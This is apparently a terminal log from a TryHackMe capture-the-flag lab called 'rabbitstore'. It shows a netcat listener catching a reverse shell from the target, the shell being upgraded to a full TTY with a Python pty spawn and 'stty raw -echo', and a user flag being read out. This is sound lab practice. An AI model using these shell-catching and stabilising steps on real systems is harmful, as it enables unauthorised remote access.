 ┌──(glutton㉿glutton)-[~/tryhackme/rabbitstore]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
ls
Connection received on 10.10.224.78 41484
chatbot.py
__pycache__
templates
ls
chatbot.py
__pycache__
templates
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
azrael@forge:~/chatbotServer$ export term=xterm
export term=xterm
azrael@forge:~/chatbotServer$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(glutton㉿glutton)-[~/tryhackme/rabbitstore]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
azrael@forge:~/chatbotServer$ clear
TERM environment variable not set.
azrael@forge:~/chatbotServer$ cd
azrael@forge:~$ ls
chatbotServer  snap  user.txt
azrael@forge:~$ cat user.txt
98d3a30fa86523c580144d317be0c47e
azrael@forge:~$